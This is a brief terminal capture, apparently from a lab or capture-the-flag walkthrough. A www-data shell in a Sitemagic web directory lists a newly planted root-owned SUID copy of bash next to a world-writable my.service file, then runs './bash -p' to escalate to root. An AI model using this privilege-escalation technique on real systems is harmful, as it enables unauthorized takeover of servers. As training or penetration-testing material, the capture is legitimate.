 www-data@kb-server:/var/www/html/sitemagic$ ls -al
ls -al
total 20232
drwxr-xr-x  9 www-data www-data     4096 Feb 22 11:47 .
drwxr-xr-x  3 root     root         4096 Oct  2  2020 ..
-rw-r--r--  1 www-data www-data     7895 Oct  2  2020 .htaccess
drwxr-xr-x  5 www-data www-data     4096 Oct 18  2019 base
-rwsr-sr-x  1 root     root      1113504 Feb 22 11:47 bash
-rwxr-xr-x  1 www-data www-data    31371 Oct 18  2019 changelog.txt
-rwxr-xr-x  1 www-data www-data     3886 Oct  2  2020 config.xml.php
drwxr-xr-x  2 www-data www-data     4096 Oct  2  2020 data
drwxr-xr-x 23 www-data www-data     4096 Oct 18  2019 extensions
-rwxr-xr-x  1 www-data www-data     1150 Oct 18  2019 favicon.ico
drwxr-xr-x  5 www-data www-data     4096 Oct 18  2019 files
drwxr-xr-x  8 www-data www-data     4096 Oct 18  2019 images
-rwxr-xr-x  1 www-data www-data     1100 Oct 18  2019 index.php
-rwxr-xr-x  1 www-data www-data    21928 Oct 18  2019 install.php
-rwxr-xr-x  1 www-data www-data     2452 Oct 18  2019 license.txt
-rwxr-xr-x  1 www-data www-data 19438319 Oct  2  2020 magic.zip
-rwxr-xr-x  1 www-data www-data      575 Oct 18  2019 metadata.xml
-rw-rw-rw-  1 www-data www-data      162 Feb 22 11:47 my.service
-rwxr-xr-x  1 www-data www-data      709 Oct 18  2019 package.json
drwxr-xr-x  2 www-data www-data     4096 Oct 18  2019 sites
-rwxr-xr-x  1 www-data www-data     6237 Oct 18  2019 tables.sql
drwxr-xr-x 15 www-data www-data     4096 Oct 18  2019 templates
-rwxr-xr-x  1 www-data www-data    21928 Oct 18  2019 upgrade.php
www-data@kb-server:/var/www/html/sitemagic$ ./bash -p